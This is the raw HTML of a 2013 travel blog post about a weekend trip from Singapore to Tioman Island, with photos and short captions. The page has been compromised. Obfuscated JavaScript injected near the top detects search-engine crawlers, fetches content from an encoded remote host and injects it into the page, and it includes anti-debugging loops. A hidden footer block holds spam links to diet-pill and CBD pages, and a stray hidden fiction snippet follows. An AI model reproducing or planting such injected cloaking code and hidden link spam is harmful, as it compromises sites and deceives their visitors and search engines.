_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8755" class="post-8755 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-asian-playground category-malaysia-asia category-singapore tag-erik-ohlson tag-photos-tioman tag-singapore tag-the-escape tag-tioman-island tag-travel-in-asia tag-travel-to-tioman tag-vagabond tag-weekend-trip-from-singapore">

	
	<header class="entry-header">

		<h1 class="entry-title">TIOMAN</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/tioman/" title="11:46" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-27T11:46:51+02:00">2013/08/27</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/asian-playground/" rel="category tag">Asian Playground</a>, <a href="https://www.theescape.se/category/asia/malaysia-asia/" rel="category tag">Malaysia</a>, <a href="https://www.theescape.se/category/asia/singapore/" rel="category tag">Singapore</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7501-2.jpg"><img decoding="async" fetchpriority="high" src="http://www.theescape.se/wp-content/uploads/IMG_7501-2.jpg" alt="Sunset Tioman Island" width="1200" height="642" class="alignleft size-full wp-image-8769" srcset="https://www.theescape.se/wp-content/uploads/IMG_7501-2.jpg 1200w, https://www.theescape.se/wp-content/uploads/IMG_7501-2-300x160.jpg 300w, https://www.theescape.se/wp-content/uploads/IMG_7501-2-1024x547.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>A few sentences and a bunch of palm tree shots in following post. The concrete, traffic and lack of open space in Singapore can quickly wear a nature junkie down. Singapore has since November last year been travel hub for adventures in Asia and I&#8217;ve spent a fair amount of time in the city in between trips to Sumatra, Flores and Nepal. By now I feel pretty done with Singapore so when my friend Adam (also from Sweden, studying in Singapore) suggested a weekend getaway to Pulau Tioman in Malaysia I wasn&#8217;t hard to convince. Anything but skyscrapers! I joined in on a trip arranged for newly arrived foreign students at NUS (National University of Singapore) which was good fun. Activities were all beach related and involved volleyball, refreshing swims, sunset strolls, barbecues, diving and a beer or two. </p>
<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7386.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/IMG_7386.jpg" alt="Adam Lewenhaupt" width="1200" height="900" class="alignleft size-full wp-image-8759" srcset="https://www.theescape.se/wp-content/uploads/IMG_7386.jpg 1200w, https://www.theescape.se/wp-content/uploads/IMG_7386-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/IMG_7386-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><em>Photo above: Prior to a dive on Pulau Tioman. I met Adam Lewenhaupt in South America 2009 when he was traveling with his friends Rasmus and Daniel, all of them from Stockholm. We ventured parts of Brazil, Bolivia and Peru together.</em></p>
<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7489.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/IMG_7489-164x150.jpg" alt="Beach Tioman Island" width="154" height="150" class="alignleft size-thumbnail wp-image-8767" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_7379.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7379-164x150.jpg" alt="Tioman Island in Malaysia" width="154" height="150" class="alignleft size-thumbnail wp-image-8758" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_7369.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7369-164x150.jpg" alt="Pier on Tioman Island" width="154" height="150" class="alignleft size-thumbnail wp-image-8757" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_74921.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_74921-164x150.jpg" alt="Pulau Tioman Sunset" width="154" height="150" class="alignleft size-thumbnail wp-image-8768" /></a></p>
<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7434-2.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7434-2-164x150.jpg" alt="Adam Lewenhaupt" width="154" height="150" class="alignleft size-thumbnail wp-image-8760" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_7465.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7465-164x150.jpg" alt="Sunrise Dive Center Tioman" width="154" height="150" class="alignleft size-thumbnail wp-image-8763" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_7454.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7454-164x150.jpg" alt="Barbecue on Tioman Island" width="154" height="150" class="alignleft size-thumbnail wp-image-8762" /></a> <a href="http://www.theescape.se/wp-content/uploads/IMG_7365.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7365-164x150.jpg" alt="Pier on Tioman" width="154" height="150" class="alignleft size-thumbnail wp-image-8756" /></a></p>
<p><em>Two photos on the left: It was great being back in water with scuba gear but the damaged reef was a sad and depressing sight. I saw one nudibranch, a lionfish and a few clownfish &#8211; I should just stick to <a href="http://www.theescape.se/the-tatawa/" title="THE TATAWA">Komodo</a>.</em> </p>
<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7467.jpg"><img decoding="async" loading="lazy" src="http://www.theescape.se/wp-content/uploads/IMG_7467.jpg" alt="Bungalows Tioman Island Malaysia" width="1200" height="900" class="alignleft size-full wp-image-8764" srcset="https://www.theescape.se/wp-content/uploads/IMG_7467.jpg 1200w, https://www.theescape.se/wp-content/uploads/IMG_7467-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/IMG_7467-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><em>Photo above: Bungalows on Tioman Island. 17-18 years ago, when growing up in Singapore I remember doing a weekend trip or two to Tioman Island with my parents and brother. I thought in advance, when going back now, that the island would be a lot more developed with big hotels and restaurants. I was surprised to learn otherwise, Tioman still has a pretty authentic and laid back feel to it.</em></p>
<p>On Sunday I leave for a new continent and a new bicycle adventure in Australia (<a href="http://www.theescape.se/oz/" title="-----> OZ&#8221;>see post: OZ</a>). To keep yourself posted, follow THE ESCAPE on <a href="http://instagram.com/theescape">Instagram</a> (@theescape) and <a href="https://www.facebook.com/THEESCAPEADVENTURES?ref=hl">Facebook</a>. </p>
<p>/Erik</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://www.theescape.se/tag/erik-ohlson/" rel="tag">Erik Ohlson</a><a href="https://www.theescape.se/tag/photos-tioman/" rel="tag">Photos Tioman</a><a href="https://www.theescape.se/tag/singapore/" rel="tag">Singapore</a><a href="https://www.theescape.se/tag/the-escape/" rel="tag">THE ESCAPE</a><a href="https://www.theescape.se/tag/tioman-island/" rel="tag">Tioman Island</a><a href="https://www.theescape.se/tag/travel-in-asia/" rel="tag">Travel in Asia</a><a href="https://www.theescape.se/tag/travel-to-tioman/" rel="tag">Travel to Tioman</a><a href="https://www.theescape.se/tag/vagabond/" rel="tag">Vagabond</a><a href="https://www.theescape.se/tag/weekend-trip-from-singapore/" rel="tag">Weekend Trip from Singapore</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.theescape.se/oz/" rel="prev"><span class="screen-reader-text">Previous Post:</span>&#8212;&#8211;> OZ</a></div><div class="nav-next"><a href="https://www.theescape.se/a-new-chapter/" rel="next"><span class="screen-reader-text">Next Post:</span>A NEW CHAPTER</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tioman/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61ac971e72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://lsp.unila.ac.id/mitra/?di=Mn3g-boujee-hippie-skinny-sleep-fat-burner-reviewed-promises-vs-reali">boujee hippie skinny sleep fat burner reviewed promises vs reali</a> <a href="https://lsp.unila.ac.id/mitra/?di=wJUD13K2-can-you-combine-semaglutide-and-phentermine-for-enhanced-weight-lo">can you combine semaglutide and phentermine for enhanced weight lo</a> <a href="https://lsp.unila.ac.id/mitra/?di=8umrez-active-keto-gummies-enhancing-your-ketogenic-journey-with-tasty-supplemen">active keto gummies enhancing your ketogenic journey with tasty supplemen</a> <a href="https://lsp.unila.ac.id/mitra/?di=JgkefLna-5-natural-ways-to-boost-glp-1-levels-without-prescription">5 natural ways to boost glp 1 levels without prescription</a> <a href="https://lsp.unila.ac.id/mitra/?di=2E6Vz-do-glp-1-injections-work-for-non-diabetics-5-key-fact">do glp 1 injections work for non diabetics 5 key fact</a> <a href="https://lsp.unila.ac.id/mitra/?di=l0hz-biolife-gummy-bridging-health-and-taste-in-a-keto-friendly-sna">biolife gummy bridging health and taste in a keto friendly sna</a> <a href="https://lsp.unila.ac.id/mitra/?di=gNYnA-best-glp-1-for-weight-loss-7-prescription-natural-options-compar">best glp 1 for weight loss 7 prescription natural options compar</a> <a href="https://lsp.unila.ac.id/kontak/?hy=47rItbe-jessica-simpson-weight-loss-smoothie-how-to-shed-pounds-with-this-simple-reci">jessica simpson weight loss smoothie how to shed pounds with this simple reci</a> <a href="https://lsp.unila.ac.id/mitra/?di=YrJf0yg-complete-keto-from-shark-tank-the-comprehensive-solution-for-keto-diete">complete keto from shark tank the comprehensive solution for keto diete</a> <a href="https://lsp.unila.ac.id/mitra/?ya=zW81jdT5-is-hemp-oil-the-same-as-cbd-oil-demystifying-the-difference">is hemp oil the same as cbd oil demystifying the difference</a> <a href="https://lsp.unila.ac.id/kontak/?hy=LGtn-jennifer-garner-weight-loss-how-she-dropped-20-pounds-at-52-from-150-to-130-pounds-and-looks-better-than-e">jennifer garner weight loss how she dropped 20 pounds at 52 from 150 to 130 pounds and looks better than e</a> <a href="https://lsp.unila.ac.id/kontak/?hy=oAjd7m6-fran-garcia-s-weight-loss-journey-from-150-lbs-to-a-healthier-more-confident-athlete-in-20">fran garcia s weight loss journey from 150 lbs to a healthier more confident athlete in 20</a> <a href="https://lsp.unila.ac.id/kontak/?hy=B3gAk-gabourey-sidibe-weight-loss-150-pounds-lost-from-330-lbs-to-180-lbs-the-precious-star-s-brave-no-filter-journey-to-heal-inside-and">gabourey sidibe weight loss 150 pounds lost from 330 lbs to 180 lbs the precious star s brave no filter journey to heal inside and</a> <a href="https://lsp.unila.ac.id/mitra/?ya=AmyC-tranquil-blend-cbd-gummies-5-reasons-to-try-the">tranquil blend cbd gummies 5 reasons to try the</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Seeing his father in law s lonely expression, Du Heng said quickly, Uncle, don t worry, eldest brother should be fine.Gong Daoyang heard the sound and walked directly inside.</p>
